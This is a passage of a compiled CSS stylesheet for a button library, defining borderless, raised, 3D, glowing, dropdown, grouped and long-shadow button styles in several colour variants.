    color: #bfbfbf; }
  .btn-borderless.btn-color-2 {
    color: #3f7899; }
  .btn-borderless.btn-color-3 {
    color: #001600; }
  .btn-borderless.btn-color-4 {
    color: #636363; }
  .btn-borderless.btn-color-5 {
    color: #fff; }
  .btn-borderless.btn-giant {
    font-size: 2.275em;
    height: 18.275em;
    line-height: 18.275em; }
  .btn-borderless.btn-jumbo {
    font-size: 1.95em;
    height: 17.95em;
    line-height: 17.95em; }
  .btn-borderless.btn-large {
    font-size: 1.625em;
    height: 17.625em;
    line-height: 17.625em; }
  .btn-borderless.btn-normal {
    font-size: 1.3em;
    height: 17.3em;
    line-height: 17.3em; }
  .btn-borderless.btn-small {
    font-size: 0.975em;
    height: 16.975em;
    line-height: 16.975em; }
  .btn-borderless.btn-tiny {
    font-size: 0.78em;
    height: 16.78em;
    line-height: 16.78em; }
/*
 * Raised Buttons
 *
 * A classic looking button that offers
 * great depth and affordance.
 */
.btn-raised {
  border-color: #b2b2b2;
  border-style: solid;
  border-width: 1px;
  line-height: 38px;
  background: linear-gradient(#c7c7c7, #b2b2b2);
  box-shadow: inset 0px 1px 0px rgba(255, 255, 255, 0.3), 0 1px 2px rgba(0, 0, 0, 0.15); }

.btn-raised:hover, .btn-raised:focus {
  background: linear-gradient(#d3d3d3, #adadad); }

.btn-raised:active, .btn-raised.active, .btn-raised.is-active {
  background: #bfbfbf;
  box-shadow: inset 0px 1px 3px rgba(0, 0, 0, 0.2), 0px 1px 0px rgba(255, 255, 255, 1); }
/*
 * Raised Button Colors
 *
 * Create colors for raised buttons
 */
.btn-raised.btn-color-1 {
  border-color: #b2b2b2;
  background: linear-gradient(#ccc, #b2b2b2); }
  .btn-raised.btn-color-1:hover, .btn-raised.btn-color-1:focus {
    background: linear-gradient(#d3d3d3, #adadad); }
  .btn-raised.btn-color-1:active, .btn-raised.btn-color-1.active, .btn-raised.btn-color-1.is-active {
    border-color: #a6a6a6;
    background: #bfbfbf; }
  .btn-raised.btn-color-2 {
    border-color: #386a87;
    background: linear-gradient(#4686ab, #386a87); }
  .btn-raised.btn-color-2:hover, .btn-raised.btn-color-2:focus {
    background: linear-gradient(#4c8eb5, #356480); }
  .btn-raised.btn-color-2:active, .btn-raised.btn-color-2.active, .btn-raised.btn-color-2.is-active {
    border-color: #305c75;
    background: #4a758e; }
  .btn-raised.btn-color-3 {
    border-color: #000;
    background: linear-gradient(#003000, #000); }
  .btn-raised.btn-color-3:hover, .btn-raised.btn-color-3:focus {
    background: linear-gradient(#003f00, #000); }
  .btn-raised.btn-color-3:active, .btn-raised.btn-color-3.active, .btn-raised.btn-color-3.is-active {
    border-color: #000;
    background: #011501; }
  .btn-raised.btn-color-4 {
    border-color: #565656;
    background: linear-gradient(#707070, #565656); }
  .btn-raised.btn-color-4:hover, .btn-raised.btn-color-4:focus {
    background: linear-gradient(#777, #515151); }
  .btn-raised.btn-color-4:active, .btn-raised.btn-color-4.active, .btn-raised.btn-color-4.is-active {
    border-color: #4a4a4a;
    background: #636363; }
  .btn-raised.btn-color-5 {
    border-color: #f2f2f2;
    background: linear-gradient(#fff, #f2f2f2); }
  .btn-raised.btn-color-5:hover, .btn-raised.btn-color-5:focus {
    background: linear-gradient(#fff, #ededed); }
  .btn-raised.btn-color-5:active, .btn-raised.btn-color-5.active, .btn-raised.btn-color-5.is-active {
    border-color: #e6e6e6;
    background: #fff; }
/*
 * 3D Buttons
 *
 * These buttons have a heavy three dimensional
 * style that mimics the visual appearance of a
 * real life button.
 */
.btn-3d {
  position: relative;
  top: 0;
  box-shadow: 0 7px 0 #8c8c8c, 0 8px 3px rgba(0, 0, 0, 0.2); }

.btn-3d:hover, .btn-3d:focus {
  box-shadow: 0 7px 0 #8c8c8c, 0 8px 3px rgba(0, 0, 0, 0.2); }

.btn-3d:active, .btn-3d.active, .btn-3d.is-active {
  top: 5px;
  transition-property: all;
  transition-duration: 0.15s;
  box-shadow: 0 2px 0 #8c8c8c, 0 3px 3px rgba(0, 0, 0, 0.2); }
/*
 * 3D Button Colors
 *
 * Create colors for buttons
 * (.button-primary, .button-secondary, etc.)
 */
.btn-3d.btn-color-1 {
  box-shadow: 0 7px 0 #a6a6a6, 0 8px 3px rgba(0, 0, 0, 0.3); }
  .btn-3d.btn-color-1:hover, .btn-3d.btn-color-1:focus {
    box-shadow: 0 7px 0 #a0a0a0, 0 8px 3px rgba(0, 0, 0, 0.3); }
  .btn-3d.btn-color-1:active, .btn-3d.btn-color-1.active, .btn-3d.btn-color-1.is-active {
    box-shadow: 0 2px 0 #8c8c8c, 0 3px 3px rgba(0, 0, 0, 0.2); }
  .btn-3d.btn-color-2 {
    box-shadow: 0 7px 0 #305c75, 0 8px 3px rgba(0, 0, 0, 0.3); }
  .btn-3d.btn-color-2:hover, .btn-3d.btn-color-2:focus {
    box-shadow: 0 7px 0 #2d566e, 0 8px 3px rgba(0, 0, 0, 0.3); }
  .btn-3d.btn-color-2:active, .btn-3d.btn-color-2.active, .btn-3d.btn-color-2.is-active {
    box-shadow: 0 2px 0 #213f51, 0 3px 3px rgba(0, 0, 0, 0.2); }
  .btn-3d.btn-color-3 {
    box-shadow: 0 7px 0 #000, 0 8px 3px rgba(0, 0, 0, 0.3); }
  .btn-3d.btn-color-3:hover, .btn-3d.btn-color-3:focus {
    box-shadow: 0 7px 0 #000, 0 8px 3px rgba(0, 0, 0, 0.3); }
  .btn-3d.btn-color-3:active, .btn-3d.btn-color-3.active, .btn-3d.btn-color-3.is-active {
    box-shadow: 0 2px 0 #000, 0 3px 3px rgba(0, 0, 0, 0.2); }
  .btn-3d.btn-color-4 {
    box-shadow: 0 7px 0 #4a4a4a, 0 8px 3px rgba(0, 0, 0, 0.3); }
  .btn-3d.btn-color-4:hover, .btn-3d.btn-color-4:focus {
    box-shadow: 0 7px 0 #444, 0 8px 3px rgba(0, 0, 0, 0.3); }
  .btn-3d.btn-color-4:active, .btn-3d.btn-color-4.active, .btn-3d.btn-color-4.is-active {
    box-shadow: 0 2px 0 #303030, 0 3px 3px rgba(0, 0, 0, 0.2); }
  .btn-3d.btn-color-5 {
    box-shadow: 0 7px 0 #e6e6e6, 0 8px 3px rgba(0, 0, 0, 0.3); }
  .btn-3d.btn-color-5:hover, .btn-3d.btn-color-5:focus {
    box-shadow: 0 7px 0 #e0e0e0, 0 8px 3px rgba(0, 0, 0, 0.3); }
  .btn-3d.btn-color-5:active, .btn-3d.btn-color-5.active, .btn-3d.btn-color-5.is-active {
    box-shadow: 0 2px 0 #ccc, 0 3px 3px rgba(0, 0, 0, 0.2); }
/*
 * Glowing Buttons
 *
 * A pulse like glow that appears
 * rythmically around the edges of
 * a button.
 */
/*
 * Glow animation mixin for Compass users
 *
 */
/*
 * Glowing Keyframes
 *
 */
@keyframes glowing {
  from {
    box-shadow: 0 0 0 rgba(44, 154, 219, 0.3); }

  50% {
    box-shadow: 0 0 20px rgba(44, 154, 219, 0.8); }

  to {
    box-shadow: 0 0 0 rgba(44, 154, 219, 0.3); } }

/*
 * Glowing Keyframes for various colors
 *
 */

@keyframes glowing-color-1 {
    from {
      box-shadow: 0 0 0 rgba(191, 191, 191, 0.3); }
    50% {
      box-shadow: 0 0 20px rgba(191, 191, 191, 0.8); }
    to {
      box-shadow: 0 0 0 rgba(191, 191, 191, 0.3); } }

/*
 * Glowing Keyframes for various colors
 *
 */

@keyframes glowing-color-2 {
    from {
      box-shadow: 0 0 0 rgba(63, 120, 153, 0.3); }
    50% {
      box-shadow: 0 0 20px rgba(63, 120, 153, 0.8); }
    to {
      box-shadow: 0 0 0 rgba(63, 120, 153, 0.3); } }

/*
 * Glowing Keyframes for various colors
 *
 */

@keyframes glowing-color-3 {
    from {
      box-shadow: 0 0 0 rgba(0, 22, 0, 0.3); }
    50% {
      box-shadow: 0 0 20px rgba(0, 22, 0, 0.8); }
    to {
      box-shadow: 0 0 0 rgba(0, 22, 0, 0.3); } }

/*
 * Glowing Keyframes for various colors
 *
 */

@keyframes glowing-color-4 {
    from {
      box-shadow: 0 0 0 rgba(99, 99, 99, 0.3); }
    50% {
      box-shadow: 0 0 20px rgba(99, 99, 99, 0.8); }
    to {
      box-shadow: 0 0 0 rgba(99, 99, 99, 0.3); } }

/*
 * Glowing Keyframes for various colors
 *
 */

@keyframes glowing-color-5 {
    from {
      box-shadow: 0 0 0 rgba(255, 255, 255, 0.3); }
    50% {
      box-shadow: 0 0 20px rgba(255, 255, 255, 0.8); }
    to {
      box-shadow: 0 0 0 rgba(255, 255, 255, 0.3); } }
/*
 * Glowing Buttons Base Styes
 *
 * A pulse like glow that appears
 * rythmically around the edges of
 * a button.
 */
.btn-glow {
  animation-duration: 3s;
  animation-iteration-count: infinite;
  animation-name: glowing; }

.btn-glow:active, .btn-glow.active, .btn-glow.is-active {
  animation-name: none; }
/*
 * Glowing Button Colors
 *
 * Create colors for glowing buttons
 */
.btn-glow.btn-color-1 {
  animation-name: glowing-color-1; }
  .btn-glow.btn-color-2 {
    animation-name: glowing-color-2; }
  .btn-glow.btn-color-3 {
    animation-name: glowing-color-3; }
  .btn-glow.btn-color-4 {
    animation-name: glowing-color-4; }
  .btn-glow.btn-color-5 {
    animation-name: glowing-color-5; }
/*
 * Dropdown menu buttons
 *
 * A dropdown menu appears
 * when a button is pressed
 */
/*
 * Dropdown Container
 *
 */
.btn-dropdown {
  position: relative;
  overflow: visible;
  display: inline-block; }
/*
 * Dropdown List Style
 *
 */
.btn-dropdown-list {
  display: none;
  position: absolute;
  padding: 0;
  margin: 0;
  top: 0;
  left: 0;
  z-index: 1000;
  min-width: 100%;
  list-style-type: none;
  background: rgba(217, 217, 217, 0.95);
  border-style: solid;
  border-width: 1px;
  border-color: #a6a6a6;
  font-family: inherit;
  box-shadow: 0 2px 7px rgba(0, 0, 0, 0.2);
  border-radius: 3px;
  box-sizing: border-box;
  /*
   * Dropdown Above
   *
   */ }

.btn-dropdown-list.is-below {
  /*
   * Dropdown Below
   *
   */
  top: 100%;
  border-top: none;
  border-radius: 0 0 3px 3px; }

.btn-dropdown-list.is-above {
  bottom: 100%;
  top: auto;
  border-bottom: none;
  border-radius: 3px 3px 0 0;
  box-shadow: 0 -2px 7px rgba(0, 0, 0, 0.2); }
/*
 * Dropdown Buttons
 *
 */
.btn-dropdown-list > li {
  padding: 0;
  margin: 0;
  display: block; }

.btn-dropdown-list > li > a {
  display: block;
  line-height: 40px;
  font-size: 0.8em;
  padding: 5px 10px;
  float: none;
  color: #333;
  text-decoration: none; }
  .btn-dropdown-list > li > a:hover {
    color: #2b2b2b;
    background: #c7c7c7;
    text-decoration: none; }

.btn-dropdown-divider {
  border-top: 1px solid #b7b7b7; }
/*
 * Dropdown Colors
 *
 * Create colors for buttons
 * (.button-primary, .button-secondary, etc.)
 */
.btn-dropdown.btn-dropdown-color-1 .btn-dropdown-list {
  background: rgba(191, 191, 191, 0.95);
  border-color: #a6a6a6; }
  .btn-dropdown.btn-dropdown-color-1 .btn-dropdown-list .btn-dropdown-divider {
    border-color: #adadad; }
  .btn-dropdown.btn-dropdown-color-1 .btn-dropdown-list > li > a {
    color: #333; }
    .btn-dropdown.btn-dropdown-color-1 .btn-dropdown-list > li > a:hover {
      color: #262626;
      background: #b2b2b2; }
  .btn-dropdown.btn-dropdown-color-2 .btn-dropdown-list {
    background: rgba(63, 120, 153, 0.95);
    border-color: #305c75; }
  .btn-dropdown.btn-dropdown-color-2 .btn-dropdown-list .btn-dropdown-divider {
    border-color: #356480; }
  .btn-dropdown.btn-dropdown-color-2 .btn-dropdown-list > li > a {
    color: #fff; }
    .btn-dropdown.btn-dropdown-color-2 .btn-dropdown-list > li > a:hover {
      color: #f2f2f2;
      background: #386a87; }
  .btn-dropdown.btn-dropdown-color-3 .btn-dropdown-list {
    background: rgba(0, 22, 0, 0.95);
    border-color: #000; }
  .btn-dropdown.btn-dropdown-color-3 .btn-dropdown-list .btn-dropdown-divider {
    border-color: #000; }
  .btn-dropdown.btn-dropdown-color-3 .btn-dropdown-list > li > a {
    color: #fff; }
    .btn-dropdown.btn-dropdown-color-3 .btn-dropdown-list > li > a:hover {
      color: #f2f2f2;
      background: #000; }
  .btn-dropdown.btn-dropdown-color-4 .btn-dropdown-list {
    background: rgba(99, 99, 99, 0.95);
    border-color: #4a4a4a; }
  .btn-dropdown.btn-dropdown-color-4 .btn-dropdown-list .btn-dropdown-divider {
    border-color: #515151; }
  .btn-dropdown.btn-dropdown-color-4 .btn-dropdown-list > li > a {
    color: #fff; }
    .btn-dropdown.btn-dropdown-color-4 .btn-dropdown-list > li > a:hover {
      color: #f2f2f2;
      background: #565656; }
  .btn-dropdown.btn-dropdown-color-5 .btn-dropdown-list {
    background: rgba(255, 255, 255, 0.95);
    border-color: #e6e6e6; }
  .btn-dropdown.btn-dropdown-color-5 .btn-dropdown-list .btn-dropdown-divider {
    border-color: #ededed; }
  .btn-dropdown.btn-dropdown-color-5 .btn-dropdown-list > li > a {
    color: #333; }
    .btn-dropdown.btn-dropdown-color-5 .btn-dropdown-list > li > a:hover {
      color: #262626;
      background: #f2f2f2; }
/*
 * Buton Groups
 *
 * A group of related buttons
 * displayed edge to edge
 */
.btn-group {
  *zoom: 1;
  position: relative;
  display: inline-block; }

.btn-group:after, .btn-group:before {
  content: '.';
  clear: both;
  display: block;
  overflow: hidden;
  visibility: hidden;
  font-size: 0;
  line-height: 0;
  width: 0;
  height: 0; }

.btn-group .btn, .btn-group .btn-dropdown {
  float: left; }
  .btn-group .btn:not(:first-child):not(:last-child), .btn-group .btn-dropdown:not(:first-child):not(:last-child) {
    border-radius: 0;
    border-right: none; }
  .btn-group .btn:first-child, .btn-group .btn-dropdown:first-child {
    border-top-right-radius: 0;
    border-bottom-right-radius: 0;
    border-right: none; }
  .btn-group .btn:last-child, .btn-group .btn-dropdown:last-child {
    border-top-left-radius: 0;
    border-bottom-left-radius: 0; }
/*
 * Button Wrapper
 *
 * A wrap around effect to highlight
 * the shape of the button and offer
 * a subtle visual effect.
 */
.btn-wrap {
  border: 1px solid #e3e3e3;
  display: inline-block;
  padding: 9px;
  background: linear-gradient(#f2f2f2, #fff);
  border-radius: 200px;
  box-shadow: inset 0 1px 3px rgba(0, 0, 0, 0.04); }
/*
 * Long Shadow Buttons
 *
 * A visual effect adding a flat shadow to the text of a button
 */
/*
 * Long Shadow Function
 *
 * Loops $length times building a long shadow. Defaults downward right
 */
/*
 * LONG SHADOW MIXIN
 *
 */
/*
 * Shadow Right
 *
 */
.btn-longshadow, .btn-longshadow-right {
  overflow: hidden; }
  .btn-longshadow.btn-color-1, .btn-longshadow-right.btn-color-1 {
    text-shadow: 0px 0px #a6a6a6, 1px 1px #a6a6a6, 2px 2px #a6a6a6, 3px 3px #a6a6a6, 4px 4px #a6a6a6, 5px 5px #a6a6a6, 6px 6px #a6a6a6, 7px 7px #a6a6a6, 8px 8px #a6a6a6, 9px 9px #a6a6a6, 10px 10px #a6a6a6, 11px 11px #a6a6a6, 12px 12px #a6a6a6, 13px 13px #a6a6a6, 14px 14px #a6a6a6, 15px 15px #a6a6a6, 16px 16px #a6a6a6, 17px 17px #a6a6a6, 18px 18px #a6a6a6, 19px 19px #a6a6a6, 20px 20px #a6a6a6, 21px 21px #a6a6a6, 22px 22px #a6a6a6, 23px 23px #a6a6a6, 24px 24px #a6a6a6, 25px 25px #a6a6a6, 26px 26px #a6a6a6, 27px 27px #a6a6a6, 28px 28px #a6a6a6, 29px 29px #a6a6a6, 30px 30px #a6a6a6, 31px 31px #a6a6a6, 32px 32px #a6a6a6, 33px 33px #a6a6a6, 34px 34px #a6a6a6, 35px 35px #a6a6a6, 36px 36px #a6a6a6, 37px 37px #a6a6a6, 38px 38px #a6a6a6, 39px 39px #a6a6a6, 40px 40px #a6a6a6, 41px 41px #a6a6a6, 42px 42px #a6a6a6, 43px 43px #a6a6a6, 44px 44px #a6a6a6, 45px 45px #a6a6a6, 46px 46px #a6a6a6, 47px 47px #a6a6a6, 48px 48px #a6a6a6, 49px 49px #a6a6a6, 50px 50px #a6a6a6, 51px 51px #a6a6a6, 52px 52px #a6a6a6, 53px 53px #a6a6a6, 54px 54px #a6a6a6, 55px 55px #a6a6a6, 56px 56px #a6a6a6, 57px 57px #a6a6a6, 58px 58px #a6a6a6, 59px 59px #a6a6a6, 60px 60px #a6a6a6, 61px 61px #a6a6a6, 62px 62px #a6a6a6, 63px 63px #a6a6a6, 64px 64px #a6a6a6, 65px 65px #a6a6a6, 66px 66px #a6a6a6, 67px 67px #a6a6a6, 68px 68px #a6a6a6, 69px 69px #a6a6a6, 70px 70px #a6a6a6, 71px 71px #a6a6a6, 72px 72px #a6a6a6, 73px 73px #a6a6a6, 74px 74px #a6a6a6, 75px 75px #a6a6a6, 76px 76px #a6a6a6, 77px 77px #a6a6a6, 78px 78px #a6a6a6, 79px 79px #a6a6a6, 80px 80px #a6a6a6, 81px 81px #a6a6a6, 82px 82px #a6a6a6, 83px 83px #a6a6a6, 84px 84px #a6a6a6, 85px 85px #a6a6a6; }
  .btn-longshadow.btn-color-1:active, .btn-longshadow-right.btn-color-1:active, .btn-longshadow.btn-color-1.active, .btn-longshadow-right.btn-color-1.active, .btn-longshadow.btn-color-1.is-active, .btn-longshadow-right.btn-color-1.is-active {
    text-shadow: 0 1px 0 rgba(255, 255, 255, 0.4); }
  .btn-longshadow.btn-color-2, .btn-longshadow-right.btn-color-2 {
    text-shadow: 0px 0px #305c75, 1px 1px #305c75, 2px 2px #305c75, 3px 3px #305c75, 4px 4px #305c75, 5px 5px #305c75, 6px 6px #305c75, 7px 7px #305c75, 8px 8px #305c75, 9px 9px #305c75, 10px 10px #305c75, 11px 11px #305c75, 12px 12px #305c75, 13px 13px #305c75, 14px 14px #305c75, 15px 15px #305c75, 16px 16px #305c75, 17px 17px #305c75, 18px 18px #305c75, 19px 19px #305c75, 20px 20px #305c75, 21px 21px #305c75, 22px 22px #305c75, 23px 23px #305c75, 24px 24px #305c75, 25px 25px #305c75, 26px 26px #305c75, 27px 27px #305c75, 28px 28px #305c75, 29px 29px #305c75, 30px 30px #305c75, 31px 31px #305c75, 32px 32px #305c75, 33px 33px #305c75, 34px 34px #305c75, 35px 35px #305c75, 36px 36px #305c75, 37px 37px #305c75, 38px 38px #305c75, 39px 39px #305c75, 40px 40px #305c75, 41px 41px #305c75, 42px 42px #305c75, 43px 43px #305c75, 44px 44px #305c75, 45px 45px #305c75, 46px 46px #305c75, 47px 47px #305c75, 48px 48px #305c75, 49px 49px #305c75, 50px 50px #305c75, 51px 51px #305c75, 52px 52px #305c75, 53px 53px #305c75, 54px 54px #305c75, 55px 55px #305c75, 56px 56px #305c75, 57px 57px #305c75, 58px 58px #305c75, 59px 59px #305c75, 60px 60px #305c75, 61px 61px #305c75, 62px 62px #305c75, 63px 63px #305c75, 64px 64px #305c75, 65px 65px #305c75, 66px 66px #305c75, 67px 67px #305c75, 68px 68px #305c75, 69px 69px #305c75, 70px 70px #305c75, 71px 71px #305c75, 72px 72px #305c75, 73px 73px #305c75, 74px 74px #305c75, 75px 75px #305c75, 76px 76px #305c75, 77px 77px #305c75, 78px 78px #305c75, 79px 79px #305c75, 80px 80px #305c75, 81px 81px #305c75, 82px 82px #305c75, 83px 83px #305c75, 84px 84px #305c75, 85px 85px #305c75; }
  .btn-longshadow.btn-color-2:active, .btn-longshadow-right.btn-color-2:active, .btn-longshadow.btn-color-2.active, .btn-longshadow-right.btn-color-2.active, .btn-longshadow.btn-color-2.is-active, .btn-longshadow-right.btn-color-2.is-active {
    text-shadow: 0 1px 0 rgba(255, 255, 255, 0.4); }
  .btn-longshadow.btn-color-3, .btn-longshadow-right.btn-color-3 {
    text-shadow: 0px 0px #000, 1px 1px #000, 2px 2px #000, 3px 3px #000, 4px 4px #000, 5px 5px #000, 6px 6px #000, 7px 7px #000, 8px 8px #000, 9px 9px #000, 10px 10px #000, 11px 11px #000, 12px 12px #000, 13px 13px #000, 14px 14px #000, 15px 15px #000, 16px 16px #000, 17px 17px #000, 18px 18px #000, 19px 19px #000, 20px 20px #000, 21px 21px #000, 22px 22px #000, 23px 23px #000, 24px 24px #000, 25px 25px #000, 26px 26px #000, 27px 27px #000, 28px 28px #000, 29px 29px #000, 30px 30px #000, 31px 31px #000, 32px 32px #000, 33px 33px #000, 34px 34px #000, 35px 35px #000, 36px 36px #000, 37px 37px #000, 38px 38px #000, 39px 39px #000, 40px 40px #000, 41px 41px #000, 42px 42px #000, 43px 43px #000, 44px 44px #000, 45px 45px #000, 46px 46px #000, 47px 47px #000, 48px 48px #000, 49px 49px #000, 50px 50px #000, 51px 51px #000, 52px 52px #000, 53px 53px #000, 54px 54px #000, 55px 55px #000, 56px 56px #000, 57px 57px #000, 58px 58px #000, 59px 59px #000, 60px 60px #000, 61px 61px #000, 62px 62px #000, 63px 63px #000, 64px 64px #000, 65px 65px #000, 66px 66px #000, 67px 67px #000, 68px 68px #000, 69px 69px #000, 70px 70px #000, 71px 71px #000, 72px 72px #000, 73px 73px #000, 74px 74px #000, 75px 75px #000, 76px 76px #000, 77px 77px #000, 78px 78px #000, 79px 79px #000, 80px 80px #000, 81px 81px #000, 82px 82px #000, 83px 83px #000, 84px 84px #000, 85px 85px #000; }
  .btn-longshadow.btn-color-3:active, .btn-longshadow-right.btn-color-3:active, .btn-longshadow.btn-color-3.active, .btn-longshadow-right.btn-color-3.active, .btn-longshadow.btn-color-3.is-active, .btn-longshadow-right.btn-color-3.is-active {
    text-shadow: 0 1px 0 rgba(255, 255, 255, 0.4); }
  .btn-longshadow.btn-color-4, .btn-longshadow-right.btn-color-4 {
    text-shadow: 0px 0px #4a4a4a, 1px 1px #4a4a4a, 2px 2px #4a4a4a, 3px 3px #4a4a4a, 4px 4px #4a4a4a, 5px 5px #4a4a4a, 6px 6px #4a4a4a, 7px 7px #4a4a4a, 8px 8px #4a4a4a, 9px 9px #4a4a4a, 10px 10px #4a4a4a, 11px 11px #4a4a4a, 12px 12px #4a4a4a, 13px 13px #4a4a4a, 14px 14px #4a4a4a, 15px 15px #4a4a4a, 16px 16px #4a4a4a, 17px 17px #4a4a4a, 18px 18px #4a4a4a, 19px 19px #4a4a4a, 20px 20px #4a4a4a, 21px 21px #4a4a4a, 22px 22px #4a4a4a, 23px 23px #4a4a4a, 24px 24px #4a4a4a, 25px 25px #4a4a4a, 26px 26px #4a4a4a, 27px 27px #4a4a4a, 28px 28px #4a4a4a, 29px 29px #4a4a4a, 30px 30px #4a4a4a, 31px 31px #4a4a4a, 32px 32px #4a4a4a, 33px 33px #4a4a4a, 34px 34px #4a4a4a, 35px 35px #4a4a4a, 36px 36px #4a4a4a, 37px 37px #4a4a4a, 38px 38px #4a4a4a, 39px 39px #4a4a4a, 40px 40px #4a4a4a, 41px 41px #4a4a4a, 42px 42px #4a4a4a, 43px 43px #4a4a4a, 44px 44px #4a4a4a, 45px 45px #4a4a4a, 46px 46px #4a4a4a, 47px 47px #4a4a4a, 48px 48px #4a4a4a, 49px 49px #4a4a4a, 50px 50px #4a4a4a, 51px 51px #4a4a4a, 52px 52px #4a4a4a, 53px 53px #4a4a4a, 54px 54px #4a4a4a, 55px 55px #4a4a4a, 56px 56px #4a4a4a, 57px 57px #4a4a4a, 58px 58px #4a4a4a, 59px 59px #4a4a4a, 60px 60px #4a4a4a, 61px 61px #4a4a4a, 62px 62px #4a4a4a, 63px 63px #4a4a4a, 64px 64px #4a4a4a, 65px 65px #4a4a4a, 66px 66px #4a4a4a, 67px 67px #4a4a4a, 68px 68px #4a4a4a, 69px 69px #4a4a4a, 70px 70px #4a4a4a, 71px 71px #4a4a4a, 72px 72px #4a4a4a, 73px 73px #4a4a4a, 74px 74px #4a4a4a, 75px 75px #4a4a4a, 76px 76px #4a4a4a, 77px 77px #4a4a4a, 78px 78px #4a4a4a, 79px 79px #4a4a4a, 80px 80px #4a4a4a, 81px 81px #4a4a4a, 82px 82px #4a4a4a, 83px 83px #4a4a4a, 84px 84px #4a4a4a, 85px 85px #4a4a4a; }
  .btn-longshadow.btn-color-4:active, .btn-longshadow-right.btn-color-4:active, .btn-longshadow.btn-color-4.active, .btn-longshadow-right.btn-color-4.active, .btn-longshadow.btn-color-4.is-active, .btn-longshadow-right.btn-color-4.is-active {
    text-shadow: 0 1px 0 rgba(255, 255, 255, 0.4); }
  .btn-longshadow.btn-color-5, .btn-longshadow-right.btn-color-5 {
    text-shadow: 0px 0px #e6e6e6, 1px 1px #e6e6e6, 2px 2px #e6e6e6, 3px 3px #e6e6e6, 4px 4px #e6e6e6, 5px 5px #e6e6e6, 6px 6px #e6e6e6, 7px 7px #e6e6e6, 8px 8px #e6e6e6, 9px 9px #e6e6e6, 10px 10px #e6e6e6, 11px 11px #e6e6e6, 12px 12px #e6e6e6, 13px 13px #e6e6e6, 14px 14px #e6e6e6, 15px 15px #e6e6e6, 16px 16px #e6e6e6, 17px 17px #e6e6e6, 18px 18px #e6e6e6, 19px 19px #e6e6e6, 20px 20px #e6e6e6, 21px 21px #e6e6e6, 22px 22px #e6e6e6, 23px 23px #e6e6e6, 24px 24px #e6e6e6, 25px 25px #e6e6e6, 26px 26px #e6e6e6, 27px 27px #e6e6e6, 28px 28px #e6e6e6, 29px 29px #e6e6e6, 30px 30px #e6e6e6, 31px 31px #e6e6e6, 32px 32px #e6e6e6, 33px 33px #e6e6e6, 34px 34px #e6e6e6, 35px 35px #e6e6e6, 36px 36px #e6e6e6, 37px 37px #e6e6e6, 38px 38px #e6e6e6, 39px 39px #e6e6e6, 40px 40px #e6e6e6, 41px 41px #e6e6e6, 42px 42px #e6e6e6, 43px 43px #e6e6e6, 44px 44px #e6e6e6, 45px 45px #e6e6e6, 46px 46px #e6e6e6, 47px 47px #e6e6e6, 48px 48px #e6e6e6, 49px 49px #e6e6e6, 50px 50px #e6e6e6, 51px 51px #e6e6e6, 52px 52px #e6e6e6, 53px 53px #e6e6e6, 54px 54px #e6e6e6, 55px 55px #e6e6e6, 56px 56px #e6e6e6, 57px 57px #e6e6e6, 58px 58px #e6e6e6, 59px 59px #e6e6e6, 60px 60px #e6e6e6, 61px 61px #e6e6e6, 62px 62px #e6e6e6, 63px 63px #e6e6e6, 64px 64px #e6e6e6, 65px 65px #e6e6e6, 66px 66px #e6e6e6, 67px 67px #e6e6e6, 68px 68px #e6e6e6, 69px 69px #e6e6e6, 70px 70px #e6e6e6, 71px 71px #e6e6e6, 72px 72px #e6e6e6, 73px 73px #e6e6e6, 74px 74px #e6e6e6, 75px 75px #e6e6e6, 76px 76px #e6e6e6, 77px 77px #e6e6e6, 78px 78px #e6e6e6, 79px 79px #e6e6e6, 80px 80px #e6e6e6, 81px 81px #e6e6e6, 82px 82px #e6e6e6, 83px 83px #e6e6e6, 84px 84px #e6e6e6, 85px 85px #e6e6e6; }
  .btn-longshadow.btn-color-5:active, .btn-longshadow-right.btn-color-5:active, .btn-longshadow.btn-color-5.active, .btn-longshadow-right.btn-color-5.active, .btn-longshadow.btn-color-5.is-active, .btn-longshadow-right.btn-color-5.is-active {
    text-shadow: 0 1px 0 rgba(255, 255, 255, 0.4); }
/*
 * Shadow Left
 *
 */
.btn-longshadow-left {
  overflow: hidden; }
  .btn-longshadow-left.btn-color-1 {
    text-shadow: 0px 0px #a6a6a6, -1px 1px #a6a6a6, -2px 2px #a6a6a6, -3px 3px #a6a6a6, -4px 4px #a6a6a6, -5px 5px #a6a6a6, -6px 6px #a6a6a6, -7px 7px #a6a6a6, -8px 8px #a6a6a6, -9px 9px #a6a6a6, -10px 10px #a6a6a6, -11px 11px #a6a6a6, -12px 12px #a6a6a6, -13px 13px #a6a6a6, -14px 14px #a6a6a6, -15px 15px #a6a6a6, -16px 16px #a6a6a6, -17px 17px #a6a6a6, -18px 18px #a6a6a6, -19px 19px #a6a6a6, -20px 20px #a6a6a6, -21px 21px #a6a6a6, -22px 22px #a6a6a6, -23px 23px #a6a6a6, -24px 24px #a6a6a6, -25px 25px #a6a6a6, -26px 26px #a6a6a6, -27px 27px #a6a6a6, -28px 28px #a6a6a6, -29px 29px #a6a6a6, -30px 30px #a6a6a6, -31px 31px #a6a6a6, -32px 32px #a6a6a6, -33px 33px #a6a6a6, -34px 34px #a6a6a6, -35px 35px #a6a6a6, -36px 36px #a6a6a6, -37px 37px #a6a6a6, -38px 38px #a6a6a6, -39px 39px #a6a6a6, -40px 40px #a6a6a6, -41px 41px #a6a6a6, -42px 42px #a6a6a6, -43px 43px #a6a6a6, -44px 44px #a6a6a6, -45px 45px #a6a6a6, -46px 46px #a6a6a6, -47px 47px #a6a6a6, -48px 48px #a6a6a6, -49px 49px #a6a6a6, -50px 50px #a6a6a6, -51px 51px #a6a6a6, -52px 52px #a6a6a6, -53px 53px #a6a6a6, -54px 54px #a6a6a6, -55px 55px #a6a6a6, -56px 56px #a6a6a6, -57px 57px #a6a6a6, -58px 58px #a6a6a6, -59px 59px #a6a6a6, -60px 60px #a6a6a6, -61px 61px #a6a6a6, -62px 62px #a6a6a6, -63px 63px #a6a6a6, -64px 64px #a6a6a6, -65px 65px #a6a6a6, -66px 66px #a6a6a6, -67px 67px #a6a6a6, -68px 68px #a6a6a6, -69px 69px #a6a6a6, -70px 70px #a6a6a6, -71px 71px #a6a6a6, -72px 72px #a6a6a6, -73px 73px #a6a6a6, -74px 74px #a6a6a6, -75px 75px #a6a6a6, -76px 76px #a6a6a6, -77px 77px #a6a6a6, -78px 78px #a6a6a6, -79px 79px #a6a6a6, -80px 80px #a6a6a6, -81px 81px #a6a6a6, -82px 82px #a6a6a6, -83px 83px #a6a6a6, -84px 84px #a6a6a6, -85px 85px #a6a6a6; }
